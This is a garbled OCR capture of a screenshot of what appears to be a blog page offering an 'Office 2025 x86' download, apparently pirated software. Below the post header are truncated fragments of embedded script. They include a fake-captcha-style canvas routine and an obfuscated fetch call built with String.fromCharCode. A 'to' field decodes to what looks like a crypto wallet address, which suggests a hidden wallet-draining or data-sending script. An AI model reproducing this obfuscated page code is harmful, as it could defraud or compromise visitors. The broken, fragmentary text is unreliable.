
Skip
Post
to
navigation
Langkawi Sky
HOM
content
Office 2025 x86 no Clo
Leave a Comment
/ By
Farehan
/
June 26, 2026
🧩 Hash sum → 96d0ff985329002
Update date:
2026-06-25
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,5